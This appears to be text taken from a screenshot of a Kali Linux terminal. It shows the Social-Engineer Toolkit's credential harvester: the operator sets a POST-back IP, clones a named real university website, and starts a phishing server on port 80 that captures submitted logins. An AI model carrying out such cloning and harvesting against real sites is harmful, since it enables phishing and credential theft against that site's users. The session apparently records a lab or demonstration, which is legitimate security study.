 root@kali: ~
root@kali: ~ 80x24
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within
 SET
[-] to harvest credentials or parameters from a website as well as place them in
to a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.4
7]:192.168.1.47
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://decsai.ugr.es/
[*] Cloning the website: http://decsai.ugr.es/
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [01/Nov/2017 20:51:23] "GET / HTTP/1.1" 200 -